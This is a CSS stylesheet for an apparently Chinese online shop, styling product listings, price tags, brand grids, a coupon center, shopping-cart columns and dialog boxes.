.gb_nastr .old-new-prices p{float:left;width:93px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.gb_nastr .old-new-prices .old{font-size:14px;color:#666666;text-align:right;margin-top:4px;text-decoration:line-through}
.gb_nastr .old-new-prices .new{font-size:18px;color:#e23435;text-align:right}
.arrow-right{position:relative;height:24px;width:64px;background:#b5b5b5;font-size:14px;color:white;text-align:center}
.arrow-right em{font-size:16px;margin-left:-4px}
.arrow-right span{position:absolute;top:0}
.arrow-right:after{content:'';width:0;height:0;border-top:12px solid transparent;border-bottom:12px solid transparent;border-left:12px solid #b5b5b5;position:absolute;right:-12px}
.attendgorb-ocl{display:none;background:#e23435;color:white;height:30px;font-size:16px;line-height:30px;text-align:center;position:absolute;width:100%;z-index:9; border:1px solid #e23435; margin-left:-1px}
.attendgorb-ocl i{font-family:"\5b8b\4f53";margin-left:5px}
.jta{background:url(../images/jta.png) no-repeat;display:inline-block;width:6px;height:12px;position:relative;top:3px;margin-left:5px;background-position-x:-6px}
.jta-w{background-position-x:0}
.he-rin{height:2px;width:100%;background:#e23435;margin-top:-6px}
.intergra .sx_topb{padding:6px 0}
.jpateki{margin-bottom:30px}
.jpateki ul{overflow:hidden;margin:20px 0}
.jpateki ul li{float:left;width:398px;border:1px solid #dfdfdf;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:12px 15px;margin-right:15px}
.jpateki ul li:hover{border-color:#e23435}
.jpateki ul .mar0{margin-right:0}
.sbox .contelim{float:left;margin-right:20px}
.sbox .contelim img{width:165px;height:188px}
.sbox .contifo{float:left;font-size:14px}
.sbox .contifo p{margin:18px 0}
.sbox .contifo .shop_name,.sbox .contifo .shop_price{font-size:14px;width:181px}
.lithe{text-decoration:line-through}
.duchan span{float:left}
.duchan a{padding:4px 12px;border:1px solid #e23435;color:#e23435;border-radius:6px;float:right;font-size:14px;margin-top:-5px}
.duchan a:hover{color:white;background:#e23435}
.litt-titt{font-weight:normal;font-size:18px;border-bottom:1px solid #dfdfdf;padding-bottom:5px}
.reacommque{width:105%}
.reacommque ul{overflow:hidden;margin:20px 0}
.reacommque ul li{float:left;border:1px solid #dfdfdf;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:18px 16px;margin-right:15px;width:232.55px;margin-bottom:18px}
.reacommque ul li:hover{border-color:#e23435}
.reacommque ul li .boxque .shop_name,.reacommque ul li .boxque .shop_price{font-size:12px}
.reacommque ul li .boxque .coan-j{font-size:12px}
.reacommque ul .mar0{margin-right:0}
.boxque{font-size:14px}
.boxque>img{width:100%;height:100%}
.boxque .shop_name,.boxque .shop_price{margin-left:0;width:100%}
.boxque .coan-j{margin-top:10px}
.boxque .coan-j .changot{display:block;border:1px solid #e23435;width:24px;padding:2px 8px;color:#e23435;border-radius:6px}
.boxque .coan-j .changot:hover{color:white;background:#e23435}
.boxque .coan-j .ckf{line-height:24px}
.reco-bouti{margin-bottom:30px}
.hot-change ul{overflow:hidden;margin:20px 0}
.hot-change ul li{float:left;border:1px solid #dfdfdf;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:14px;margin-right:-1px;width:14.28571%}
.hot-change ul li:hover{border-color:#e23435;position:relative}
.hot-change ul .mar0{margin-right:0}
.lit-shcha img{width:100%;height:100%}
.lit-shcha .duchan{margin-top:16px}
.lit-shcha .duchan a{border-color:#9d9d9d;color:#9d9d9d;font-size:12px}
.lit-shcha .duchan a:hover{color:white;background:#e23435;border-color:#e23435}
.storestreet ul{overflow:hidden;margin-bottom:40px}
.storestreet ul li{float:left;width:460px;border:1px solid #e2e2e2;margin-right:22px}
.storestreet ul .mar0{margin-right:0}
.deoe a{display:block}
.deoe .gejr{width:460px;height:186px}
.deoe .logoansome{padding:0 10px;overflow:hidden}
.deoe .logoansome .neleu{float:left;padding-left:10px}
.deoe .logoansome .neleu img{width:129px;height:57px}
.deoe .logoansome .inetrjol{width:280px;padding-left:20px;float:left;line-height:31px}
.deoe .logoansome .inetrjol p{color:#666666;font-size:14px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.deoe .logoansome .inetrjol .names{font-size:16px;color:#333333}
.sixshop-box ul{overflow:hidden}
.sixshop-box ul li{float:left;width:210px;border:1px solid #e2e2e2;padding:10px;margin-left:6px}
.sixshop-box ul .mar0{margin-right:0}
.sixshop-box .shde a{display:block}
.sixshop-box .shde .sjhe{width:210px;height:210px}
.sixshop-box .shde .box-hotshui .shop_name,.sixshop-box .shde .box-hotshui .shop_price{margin-left:0}
.sixshop-box .shde .box-hotshui .shop_name2{margin-top:6px}
.sixshop-box .shde .box-hotshui .shop_name2 .co_hchh{color:#e23435}
.sixshop-box .shde .chejancns{margin-top:6px;color:#666666}
.sixshop-box .shde .co_blue{color:#0070b0}
.fourtp-adv{background:#fff5f5}
.fourtp-adv ul{overflow:hidden;padding:20px 0}
.fourtp-adv ul li{float:left;margin-left:34px}
.fourtp-adv ul li img{width:280px;height:122px}
.fourtp-adv ul li:first-child{margin-left:0}
.floormain_brand{margin-top:28px}
.floormain_brand .mabrand_le{width:168px;float:left}
.floormain_brand .mabrand_le ul li{height:35px;height:35px;line-height:35px;padding-left:15px;overflow:hidden;background:#2b2b2b;border-bottom:1px solid #4c4c4c;font-family:"microsoft yahei";cursor:pointer}
.floormain_brand .mabrand_le ul li a{color:#fff;font-size:14px}
.floormain_brand .mabrand_le ul .checkonli{background:#e23435;border-color:#e23435}
.floormain_brand .posijsadd ul{position:fixed;top:0;width:168px;z-index:6}
.floormain_brand .mabrand_ri{width:1038px;float:right}
.floormain_brand .mabrand_ri .street-floor-title{height:35px;border-bottom:1px solid #a0a0a0;margin-bottom:8px;float:left;width:100%}
.floormain_brand .mabrand_ri .street-floor-title h1{font-size:18px;color:#e23435;font-weight:normal;float:left;padding:8px 20px 9px 10px}
.floormain_brand .mabrand_ri .street-floor-title ul{float:left}
.floormain_brand .mabrand_ri .street-floor-title ul li{float:left;padding:8px 0px;padding-top:7px\0;cursor:pointer}
.floormain_brand .mabrand_ri .street-floor-title ul li a{display:inline-block;padding:0 18px;font-size:14px;font-family:"microsoft yahei";border-right:1px solid #b1b1b1}
.floormain_brand .mabrand_ri .street-floor-title ul .on{height:20px;border:1px solid #a0a0a0;border-bottom:0;background:#fff;margin-left:-1px;margin-top:-1px;margin-top:0px\9}
.floormain_brand .mabrand_ri .street-floor-title ul .on a{border:0;color:#e23435}
.floormain_brand .mabrand_ri .street-floor-title ul .last a{border-right:0}
.floormain_brand .mabrand_ri .street-floor-main .adveritem li{float:left;margin-left:21px}
.floormain_brand .mabrand_ri .street-floor-main .adveritem li img{width:332px;height:100px}
.floormain_brand .mabrand_ri .street-floor-main .adveritem li:first-child{margin-left:0}
.floormain_brand .mabrand_ri .street-floor-main .adveritem2{overflow:hidden;margin-top:10px;padding-bottom:1px;padding-top:1px;height:99px}
.floormain_brand .mabrand_ri .street-floor-main .adveritem2 li{float:left;width:114px;height:49px;text-align:center;border:1px solid #dcdcdc;margin-top:-1px;margin-right:-1px}
.floormain_brand .mabrand_ri .street-floor-main .adveritem2 li img{width:114px;height:49px}
.streetfloorsum{margin-bottom:20px}
.tit_alltype{text-align:center}
.tit_alltype .twoty{border-bottom:2px solid #e23435;height:36px;margin-top:46px}
.tit_alltype ul{overflow:hidden;display:inline-block}
.tit_alltype ul li{float:left;width:98px;height:34px;line-height:36px;text-align:center;background:#f4f4f4;margin:0 6px;border:1px solid #cccccc}
.tit_alltype ul li:hover{background:#e23435;border:1px solid #e23435}
.tit_alltype ul li:hover a{color:white}
.tit_alltype ul li a{color:#3c3c3c;font-size:18px;display:block}
.tit_alltype ul .clre{background:#e23435;border:1px solid #e23435}
.tit_alltype ul .clre a{color:white}
.alltype_mid{padding:20px 0}
.alltype_mid ul{overflow:hidden;padding:0}
.alltype_mid ul li{float:left;width:127px;height:28px;border:1px solid #cccccc;margin:6px;text-align:center;line-height:28px;background:#f0f0f0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0 6px;background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffffff),color-stop(100%, #eeeeee));background-image:-moz-linear-gradient(#ffffff,#eeeeee);background-image:-webkit-linear-gradient(#ffffff,#eeeeee);background-image:linear-gradient(#ffffff,#eeeeee)}
.alltype_mid ul li:hover{background:#f9f9f9;background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffffff),color-stop(100%, #dedede));background-image:-moz-linear-gradient(#ffffff,#dedede);background-image:-webkit-linear-gradient(#ffffff,#dedede);background-image:linear-gradient(#ffffff,#dedede)}
.alltype_mid ul li a{color:#3c3c3c;font-size:14px;display:block;font-family:"Microsoft YaHei"}
.squile_top{border-bottom:1px solid #dadbde;padding:4px 10px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffffff),color-stop(100%, #eeeeee));background-image:-moz-linear-gradient(#ffffff,#eeeeee);background-image:-webkit-linear-gradient(#ffffff,#eeeeee);background-image:linear-gradient(#ffffff,#eeeeee)}
.squile_top .squile_scle{width:10px;height:10px;background:#e23435;display:inline-block;vertical-align:middle;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}
.squile_top p{font-size:14px;color:#3c3c3c;display:inline-block;vertical-align:middle;font-weight:bold;margin-left:10px;width:94%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.aloneeachtype{width:47.75%;float:left;margin-left:55px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
.aloneeachtype:first-child{margin-left:0}
.rowall{overflow:hidden;border-bottom:1px dotted #ddd;margin:0 10px;padding:10px 0}
.rowall:last-child{border-bottom:0}
.rowall .lerow{float:left;width:12%;margin-right:2%}
.rowall .lerow a{color:#e23435;font-size:12px}
.rowall .lerow a:hover{color:#6c6c6c}
.rowall .rirow{float:left;width:86%}
.rowall .rirow a{color:#6c6c6c;margin-right:15px;white-space:nowrap;display:inline-block}
.rowall .rirow a:hover{color:#e23435}
.each_alltype{padding:20px 0}
.boxtya{border:1px solid #dadbde;margin-bottom:15px}

.brand_list h3{font-size:14px;color:#333;border-bottom:1px solid #E4E4E4;margin-top:20px;display:block;}
.brand_list ul { width:100%;}
.brand_list ul li { float:left;margin-top:10px;margin-left:12px;width:100px; height:40px;}
.brand_list ul li .item{display:block;position:relative;width:100%;height:100%;border:1px solid #E3E3E3}
.brand_list ul li .item:hover{_zoom:1}
.brand_list ul li .item:hover .info{display:block;position:absolute;left:0;top:0;text-align:center}
.brand_list ul li .item .info{display:none}
.brand_list ul li .item .info .name{position:absolute;left:0;top:0;width:100px;height:40px;overflow:hidden;z-index:1;color:#fff;cursor:pointer; background:rgba(0,0,0,0.5); line-height:40px;}
.brand_list ul li .item .info .brand_bg{width:100;height:40px;background-color:#333;opacity:.6;filter:Alpha(opacity=60)}

.getcoupon-he .ecsc-join{margin-left:0 !important}
.getcoupon-he .ecsc-join span{font:400 20px/70px 'Microsoft YaHei';color:#333;cursor:default}
.getcoupon-he .ecsc-search-tabs{width:86px}
.getcoupon-he .ecsc-search-input{width:301px}
.getcoupon-he .u-g-cart .c-n{width:142px;height:34px;line-height:34px;background-color:#efefef}
.getcoupon-he .u-g-cart .c-n:before{content:"";background:url(../images/coo.png) no-repeat;width:16px;height:12px;position:absolute;background-position:0 -191px;left:12px;top:12px}
.getcoupon-he .u-g-cart .c-n:after{content:">";font:400 16px/16px consolas;position:absolute;right:12px;top:10px;color:#3c3c3c}
.getcoupon-he .u-g-cart{height:36px}
.getcoupon-he .u-g-cart:hover .c-n{background:white;border:0;-webkit-box-shadow:0 0 5px rgba(0,0,0,0.2);-moz-box-shadow:0 0 5px rgba(0,0,0,0.2);box-shadow:0 0 5px rgba(0,0,0,0.2)}
.getcoupon-he .u-g-cart:hover .u-mn-cart{border:0;right:2px;border-top:2px solid white;-webkit-box-shadow:0 0 5px rgba(0,0,0,0.2);-moz-box-shadow:0 0 5px rgba(0,0,0,0.2);box-shadow:0 0 5px rgba(0,0,0,0.2)}
.getcoupon-he .u-g-cart:hover .u-mn-cart:before{content:"";background-color:white;position:absolute;width:144px;height:4px;right:0;top:-5px}
.getcoupon-he .u-mn-cart{width:210px;top:36px}
.getcoupon-he .shopingcar-index{margin-top:10px}
.quantarget{text-align:left}
.quantarget li{position:relative}
.quantarget li:hover{background:#e23435}
.quantarget li:hover a{color:white}
.quantarget li:hover a .num{color:white}
.quantarget li a{display:block;padding:0 10px 0 20px;height:26px;line-height:26px;color:#9a9a9a;overflow:hidden}
.quantarget .num{position:absolute;top:0;right:10px;color:#656565}
.quantarget .unread{color:#e23435}
.quantarget .unread em{display:inline-block;height:16px;line-height:16px;padding:0 5px;margin-right:5px;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;background-color:#e23435;color:#fff}
.grayrow{margin-bottom:30px;padding:30px 0 0;background:url(../images/h-circle.png) repeat-x left bottom #f7f7f7}
.quan-cats{display:block;padding:0 0 30px;text-align:center}
.quan-cats .item{display:inline-block;width:60px;padding:0 40px;text-align:center}
.quan-cats .item a:hover .aro1,.quan-cats .item .addchr .aro1{background-position:6px -70px}
.quan-cats .item a:hover .aro2,.quan-cats .item .addchr .aro2{background-position:-141px -70px}
.quan-cats .item a:hover .aro3,.quan-cats .item .addchr .aro3{background-position:-292px -70px}
.quan-cats .item a:hover .aro4,.quan-cats .item .addchr .aro4{background-position:-437px -70px}
.quan-cats .item a:hover .aro5,.quan-cats .item .addchr .aro5{background-position:-586px -70px}
.quan-cats .item a:hover .aro6,.quan-cats .item .addchr .aro6{background-position:-735px -70px}
.quan-cats .item a:hover .aro7,.quan-cats .item .addchr .aro7{background-position:-882px -70px}
.quan-cats .item a:hover .aro8,.quan-cats .item .addchr .aro8{background-position:-1022px -70px}
.quan-cats .item a:hover h5,.quan-cats .item .addchr h5{color:#e23435;font-weight:700}
.quan-cats .item i{background:url(../images/coo.png) no-repeat;width:56px;height:56px;margin:0 auto 20px;display:block}
.quan-cats .item i.aro1{background-position:6px 0}
.quan-cats .item i.aro2{background-position:-141px 0}
.quan-cats .item i.aro3{background-position:-292px 0}
.quan-cats .item i.aro4{background-position:-437px 0}
.quan-cats .item i.aro5{background-position:-586px 0}
.quan-cats .item i.aro6{background-position:-735px 0}
.quan-cats .item i.aro7{background-position:-882px 0}
.quan-cats .item i.aro8{background-position:-1022px 0}
.quan-cats .item h5{font-size:14px;color:#999;font-weight:400}
.titl_chooi{margin-bottom:30px;display:block;line-height:40px;border:1px solid #f1f1f1;background:#fff}
.titl_chooi .f-sort,.titl_chooi .f-types,.titl_chooi .f-service{float:left;padding-right:20px;border-left:1px solid #f1f1f1}
.titl_chooi .f-sort{border-left:none}
.titl_chooi a{display:inline-block;height:40px;line-height:40px;margin-left:20px;color:#333}
.titl_chooi a i{position:relative;top:-2px;display:inline-block;width:12px;height:12px;margin-right:5px;border:1px solid #f1f1f1;vertical-align:middle}
.titl_chooi .selted,.titl_chooi a:hover{color:#e23435}
.titl_chooi .selted i,.titl_chooi a:hover i{border-color:#e23435}
.titl_chooi .selted i{display:inline-block;background:url(../images/coo.png) no-repeat;background-position:2px -145px;background-repeat:no-repeat}
.aldw-item{width:316px;position:relative;margin:2px 28px 28px 2px;height:170px;padding-right:69px;border:1px solid #f1f1f1;background:#fff;font-family:"Microsoft YaHei";float:left}
.aldw-item:hover{-webkit-box-shadow:0 0 5px rgba(0,0,0,0.1);-moz-box-shadow:0 0 5px rgba(0,0,0,0.1);box-shadow:0 0 5px rgba(0,0,0,0.1)}
.aldw-item .q-type{padding:25px 0 20px 25px}
.aldw-item .q-price{color:#74d2d4;display:block;margin-bottom:10px}
.aldw-item .q-price em{float:left;margin:5px 0 0;font-family:verdana;font-size:24px}
.aldw-item .q-price .num{float:left;line-height:50px;margin:0 10px 0 5px;font-size:60px;font-family:arial;_display:inline}
.aldw-item .q-price .tex{float:left;line-height:22px}
.aldw-item .q-range{line-height:22px;color:#999}
.aldw-item .q-range .range-item p{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:200px;cursor:default}
.aldw-item .q-opbtns{position:absolute;top:0;right:0;width:20px;height:170px;height:133px;padding:37px 24px 0 36px;line-height:24px;background:#74d2d4;color:#fff;font-size:14px}
.aldw-item .q-opbtns a{display:block;width:100%;height:100%;color:#fff}
.aldw-item .q-opbtns a:hover{color:#197f81}
.aldw-item .q-opbtns .semi-circle{display:block;position:absolute;left:0;top:0;width:3px;height:170px;background:url(../images/semi-circle.png) repeat-y}
.ftx-06,.ftx06{color:#666}
.aldw-useing .q-state .geten{position:absolute;background:url(../images/coo.png) no-repeat;background-repeat:no-repeat;width:62px;height:62px;line-height:99em;overflow:hidden;bottom:12px;right:90px;background-position:-289px -151px}
.aldw-gray .q-price{color:#c3c3c3}
.aldw-gray .q-opbtns{background:#c3c3c3}
.aldw-gray .q-opbtns a{color:#868686;cursor:default}
.aldw-gray .q-opbtns a:hover{color:#868686}
.aldw-gray .q-state .btn-state{position:absolute;background:url(../images/coo.png) no-repeat;background-repeat:no-repeat;width:62px;height:62px;line-height:99em;overflow:hidden;bottom:12px;right:90px;background-position:-136px -151px}
.aldw-gray .q-state .geten{background-position:-289px -151px}
.coupon-ticket{width:1251px}
.header .fon_gwcshcar{width:300px}
.header .fon_gwcshcar a,.header .fon_gwcshcar span{float:left}
.header .fon_gwcshcar span{font-size:20px;color:#222222;margin-top:10px}
.tips_logininfo{margin-top:34px}
.mycarlist_search{float:right}
.cont_aloinfon{background:#ffebeb;height:46px;line-height:46px;padding:0 35px;border:1px solid #ffdbdb}
.cont_aloinfon .nitp{vertical-align:middle;color:#f08500;margin:0 10px}
.cont_aloinfon .loging_ex{vertical-align:middle;padding:4px 6px;background:#e23435;border-radius:4px;color:white}
.tit_sad{background:url(../images/shpli.png) no-repeat;width:16px;height:16px;display:inline-block;vertical-align:middle}
.main_shopcarlist{margin-top:36px}
.li3_address{font-family:"微软雅黑"}
.li3_address ul{overflow:hidden;float:left}
.li3_address ul li{float:left;margin:0 20px;color:#333333;font-size:16px;font-weight:600;position:relative}
.li3_address ul li em{color:#e23435}
.li3_address ul li:first-child{margin-left:0}
.li3_address ul li:first-child:before{width:0px;background:none}
.li3_address ul li:before{content:'';width:1px;height:12px;background:#e8e8e8;position:absolute;left:-20px;top:6px}
.li3_address ul li.current{border-bottom:2px solid #e23435;padding-bottom:10px}
.li3_address ul li.current a{color:#e23435}
.address_ri_ps{float:right}
.checkall{position:relative;top:-2px;display:inline-block;width:12px;height:12px;margin-right:5px;border:1px solid #c5c5c5;vertical-align:middle;cursor:pointer}
.checkall:hover{border-color:#e23435}
.checkall-true{display:inline-block;background:url(../images/coo.png) no-repeat;background-position:2px -145px;background-repeat:no-repeat}
.shoplist_deta .column{float:left;padding:0 10px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
.cart-thead{display:block;height:32px;line-height:32px;margin:0 0 10px;padding:5px 0;background:#f3f3f3}
.cart-checkbox{width:192px}
.t-goods{width:240px}
.t-props{width:240px;height:32px}
.t-price{width:138px}
.t-quantity{width:138px}
.t-sum{width:138px}
.t-action{width:138px}
.shp-ear{background:url(../images/shpli.png) no-repeat;width:18px;height:18px;display:inline-block;vertical-align:middle;background-position:-82px -34px;margin-left:5px}
.shp-none{background-position:-104px -34px}
.boximg_coupon{float:left;position:relative;left:490px}
.img_coupon{background:url(../images/cart-coupon.png) no-repeat;width:80px;height:24px;display:inline-block;cursor:pointer}
.img_coupon_show{background-position:0 -34px}
.coupon_whether{display:none;background:white;width:352px;padding:12px;border:1px solid #e4393c;position:absolute;z-index:9;margin-top:5px;-moz-box-shadow:0px 0px 10px #c8c5c5;-webkit-box-shadow:0px 0px 10px #c8c5c5;box-shadow:0px 0px 10px #c8c5c5}
.coupon_whether:before{content:"";background:url(../images/cart-coupon.png) no-repeat;width:100px;height:10px;position:absolute;background-position:0 -61px;top:-9px;left:0}
.al_co3{overflow:hidden;position:relative;padding:7px 0}
.al_co3 .co_pri{float:left;width:57px}
.al_co3 .co_pri span{position:relative;color:#e23435;font-size:14px;display:block;text-align:center;font-weight:600;border-top:1px solid #f9d2d3;border-bottom:1px solid #f9d2d3;height:28px;line-height:28px;margin-top:3px}
.al_co3 .co_pri span:before{content:"";background:url(../images/cart-coupon.png) no-repeat;width:3px;height:28px;position:absolute;left:0;background-position:-26px -81px}
.al_co3 .co_pri span:after{content:"";background:url(../images/cart-coupon.png) no-repeat;width:3px;height:28px;position:absolute;right:0;background-position:-39px -81px}
.al_co3 .co_des{float:left;width:190px;margin-left:10px}
.al_co3 .co_des .sc_coup{color:#666666;display:block}
.al_co3 .co_des .sc_date{color:#AAAAAA;display:block}
.al_co3 .co_get{float:left;margin-left:10px;line-height:36px;width:85px;text-align:center}
.al_co3 .co_get a{padding:5px 8px;background:#e43d40;color:white;border-radius:4px}
.shoplist_detail_a{margin-bottom:10px}
.shoplist_detail_a .column{float:left;padding:0 10px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
.msp_picture{width:80px;height:80px;border:1px solid #eeeeee;margin-left:16px}
.msp_spname{height:36px;overflow:hidden}
.msp_spname a{color:#333333}
.msp_spname a:hover{color:#e23435}
.msp_return{margin-top:5px}
.msp_return .return7{background:url(../images/shpli.png) no-repeat;width:17px;height:17px;display:inline-block;background-position:-40px 0;vertical-align:middle;margin-right:5px}
.msp_return .return7-dark{background-position:-40px -36px}
.msp_return .f_blue{color:#6679b3}
.msp_return .f_dark{color:#999999}
.stang p{color:#999999}
.he87{height:87px;overflow:hidden}
.he87 p{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.msp_exten{margin-top:5px}
.msp_exten .yb{background:url(../images/shpli.png) no-repeat;width:17px;height:17px;display:inline-block;background-position:-82px 0;vertical-align:middle;margin-right:5px}
.mtp a{width:18px;height:20px;text-align:center;line-height:20px;display:block;float:left;border:1px solid #dadada;color:#666;margin-left:-1px}
.mtp input[type=text]{float:left;width:38px;height:20px;border:1px solid #dadada;text-align:center;color:#666;margin-left:-1px;outline:none}
.mtp span{color:#e23435}
.sumpri{font-size:14px;font-weight:600}
.breadth_phase{float:left;width:430px}
.breadth_phase .column .checkall{vertical-align:top}
.gift_in p{padding-left:34px;overflow:hidden;white-space:nowrap;width:380px;text-overflow:ellipsis}
.gift_in p a{color:#999999}
.gift_in p a:hover{color:#e23435}
.edge_tw{border:1px solid #f1f1f1;border-top:2px solid #aaaaaa;padding:12px 0}
.edge_tw_bag{background:#fff4e8}
.mt10{margin-top:10px}
.brim_top{padding:0 10px;margin-bottom:15px}
.brim_top .condi{margin-right:10px}
.brim_top .btn_changegoods{display:inline-block;padding:2px 6px;background:#e54144;border-radius:2px;color:white}
.act_mjhg{border:1px solid #f48719;display:inline-block;padding:2px 8px;position:relative;color:#f48719;margin-right:14px}
.act_mjhg:after{content:"";background:url(../images/shpli.png);position:absolute;width:8px;height:8px;bottom:-5px;left:-2px;background-position:-135px -10px}
.promptions_in .cx{color:#e1383b;display:block;width:75px;height:18px;border:1px solid #f9d2d3;text-align:center;cursor:pointer;position:relative;background:white}
.promptions_in .cx i{background:url(../images/shpli.png) no-repeat;width:7px;height:4px;display:inline-block;background-position:-120px -3px;vertical-align:middle;margin-left:5px;margin-top:-1px;border:0}
.promptions_in .cx-add{border:1px solid #e4393c;border-bottom:1px solid white;z-index:6}
.promptions_in .cx-add i{background-position:-120px 0}
.promotion-cont{display:none;position:absolute;line-height:23px;width:280px;border:1px solid #e4393c;padding:10px;margin:-1px 0 0;background:white}
.promotion-cont ul li input[type=radio]{vertical-align:middle}
.promotion-cont .op-btns{margin-top:20px;text-align:center}
.btn-1{font-family:arial,"Microsoft YaHei";display:inline-block;height:25px;line-height:25px;background-color:#e74649;border-radius:3px;color:#fff;font-size:12px;font-weight:400;padding:0 10px;vertical-align:middle;cursor:pointer;border:0;float:none;background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 50% 100%, 50% 0%, color-stop(0%, #e74649),color-stop(100%, #df3134));background-image:-moz-linear-gradient(bottom, #e74649 0%,#df3134 100%);background-image:-webkit-linear-gradient(bottom, #e74649 0%,#df3134 100%);background-image:linear-gradient(to top, #e74649 0%,#df3134 100%);-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.btn-1:hover{color:white;background-color:#f05356;background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 50% 100%, 50% 0%, color-stop(0%, #f05356),color-stop(100%, #eb3c3f));background-image:-moz-linear-gradient(bottom, #f05356 0%,#eb3c3f 100%);background-image:-webkit-linear-gradient(bottom, #f05356 0%,#eb3c3f 100%);background-image:linear-gradient(to top, #f05356 0%,#eb3c3f 100%)}
.btn-9{font-family:arial,"Microsoft YaHei";display:inline-block;height:23px;line-height:23px;background-color:#f2f2f2;border-radius:3px;color:#323333;font-size:12px;font-weight:400;padding:0 9px;vertical-align:middle;cursor:pointer;float:none;background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 50% 100%, 50% 0%, color-stop(0%, #f2f2f2),color-stop(100%, #f7f7f7));background-image:-moz-linear-gradient(bottom, #f2f2f2 0%,#f7f7f7 100%);background-image:-webkit-linear-gradient(bottom, #f2f2f2 0%,#f7f7f7 100%);background-image:linear-gradient(to top, #f2f2f2 0%,#f7f7f7 100%);-webkit-transition:all .2s ease-out;transition:all .2s ease-out;border:1px solid #e1e1e1;margin-left:10px}
.btn-9:hover{color:inherit;box-shadow:0 1px 1px rgba(0,1,1,0.08);background-color:#f7f7f7;background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 50% 100%, 50% 0%, color-stop(0%, #f7f7f7),color-stop(100%, #f2f2f2));background-image:-moz-linear-gradient(bottom, #f7f7f7 0%,#f2f2f2 100%);background-image:-webkit-linear-gradient(bottom, #f7f7f7 0%,#f2f2f2 100%);background-image:linear-gradient(to top, #f7f7f7 0%,#f2f2f2 100%)}
.ui-dialog{display:none;border:4px solid rgba(0,0,0,0.1);border:4px solid #ccc\9;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;width:400px;position:fixed;z-index:10000;overflow:hidden;top:50%;left:50%;margin-top:-93.5px;margin-left:-204px}
.ui-dialog-title{position:relative;padding:0 10px;height:31px;line-height:31px;background:#f3f3f3;font-size:14px;color:#666;font-family:"Microsoft YaHei"}
.ui-dialog-content{padding:10px;overflow:auto;background:#fff}
.tip-box{width:300px;margin:0 auto}
.icon-box{position:relative;_height:48px;_overflow:visible}
.icon-box .m-icon{display:inline-block;position:absolute;top:0;left:0;width:48px;height:48px;background:url(../images/icon48.png) no-repeat}
.icon-box .warn-icon{background-position:-94px 0}
.icon-box .item-fore{margin-left:58px}
.tip-box .item-fore{overflow:hidden}
.ftx-04,.ftx04{color:#ff6c00}
.tip-box h3{font-family:"Microsoft YaHei";font-size:18px;line-height:21px}
.ftx-03,.ftx03,.gray,.grey{color:#aaa}
.tip-box .item-fore div{line-height:20px;min-height:20px}
.tip-box .op-btns{margin-top:20px;text-align:center}
.ui-dialog-close{cursor:pointer;display:block;position:absolute;z-index:100000;top:10px;right:10px;overflow:hidden;width:13px;height:13px;background:url(../images/dialog.png) no-repeat;font-size:0}
.ml10{margin-left:10px}
.ui-mask{display:none;background-color:#000;position:absolute;left:0px;top:0px;opacity:0.15;z-index:9998}
.vermidd{line-height:50px}
.vermidd .column .checkall{vertical-align:middle}
.mal18{margin-left:18px}
.chosewell{color:#666666;cursor:pointer}
.chosewell em{color:#e1383b}
.chosew-add .shpi-greyar{background-position:-137px -5px}
.shpi-greyar{background:url(../images/shpli.png) no-repeat;width:7px;height:4px;display:inline-block;background-position:-137px 0px;vertical-align:middle;margin-left:5px;margin-top:-1px;border:0}
.row_foot_last{float:right}
.row_foot_last .t-quantity{line-height:50px}
.totalprice{float:right;padding:4px 0;margin-left:40px;margin-right:20px}
.butpayin{float:right}
.car_sumprice{color:#666666;display:block}
.car_sumprice em{font-size:16px;font-weight:600;color:#e23435;vertical-align:middle}
.car_sumprice .bulb{background:url(../images/price-tips.png) no-repeat;width:12px;height:18px;display:inline-block;vertical-align:sub;margin-left:34px}
.car_conta{color:#666666;display:block}
.car_conta em{color:#333333}
.paytotal{display:block;width:95px;height:50px;text-align:center;line-height:50px;color:#FFFFFF;font-size:18px;background:#e23435;font-weight:600}
.paytotal:hover{color:white;background:rgba(226,52,53,0.9)}
.shoplist_deta .widallr{padding:0;position:relative}
.edge_tw_foot{border:1px solid #f1f1f1;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
.price-tipsbox{display:none;position:absolute;top:-35px;left:114px;border:1px solid #ddd;padding:5px 10px;box-shadow:0 0 2px #eee;background:#fff !important;border-color:#ddd !important}
.ui-tips-main{white-space:nowrap;color:#666666}
.price-tipsbox .price-tipsbox-arrow{position:absolute;left:66px;top:28px;width:18px;height:10px;background-image:url(../images/cart-tips-arrow-down.png);background-repeat:no-repeat;background-position:0 0 !important;overflow:hidden}
.folahov ul li{font-size:12px;color:#666666;font-weight:normal}
.folahov ul li:before{width:0}
.folahov ul li.current{padding-bottom:3px}
.folahov{position:relative;margin-bottom:10px}
.goods-list-tab{position:absolute;right:0;top:-31px}
